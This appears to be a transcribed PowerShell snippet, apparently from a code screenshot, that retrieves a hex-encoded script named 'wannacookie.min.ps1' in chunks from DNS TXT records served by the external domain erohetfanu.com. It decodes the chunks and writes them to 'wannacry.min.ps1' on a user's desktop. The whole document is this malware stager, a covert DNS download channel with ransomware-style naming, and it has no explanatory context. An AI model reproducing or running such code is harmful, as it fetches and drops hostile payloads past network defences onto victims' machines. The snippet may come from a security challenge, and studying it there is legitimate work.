 1 function H2A($a) {
2 $o
3 $a -split '(..)' | ? { $_ } |
4 forEach {[char]([convert]::toint16($_,16))} |
5 forEach {$o = $o + $_}
6 return $o
7 }
8 $f = "77616E6E61636F6F6B69652E6D696E2E707331"
9 $h = ""
10 foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName `
11 -Server erohetfanu.com -Name "$f.erohetfanu.com" `
12 -Type TXT).strings, 10)-1))
13 {
14 $h += (Resolve-DnsName -Server erohetfanu.com `
15 -Name "$i.$f.erohetfanu.com" -Type TXT).strings
16 }
17 H2A $h | Out-File C:\users\john\Desktop\wannacry.min.ps1